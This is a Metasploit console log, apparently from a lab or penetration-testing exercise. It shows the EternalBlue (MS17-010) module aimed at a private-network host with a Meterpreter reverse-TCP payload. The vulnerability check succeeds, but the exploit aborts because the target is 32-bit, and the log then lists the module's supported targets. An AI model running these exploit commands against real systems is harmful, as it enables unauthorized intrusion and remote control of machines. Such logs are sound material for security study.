 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.182.141
RHOST => 192.168.182.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.182.128:4444
[*] 192.168.182.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.182.141:445   - Host is likely VULNERABLE to MS17-010! - Windows 5.1 x86 (32-bit)
[*] 192.168.182.141:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.182.141:445 - The target is vulnerable.
[-] 192.168.182.141:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets

Exploit targets:
=================

    Id  Name
    --  ----
=>  0   Automatic Target
    1   Windows 7
    2   Windows Embedded Standard 7
    3   Windows Server 2008 R2
    4   Windows 8
    5   Windows 8.1
    6   Windows Server 2012
    7   Windows 10 Pro
    8   Windows 10 Enterprise Evaluation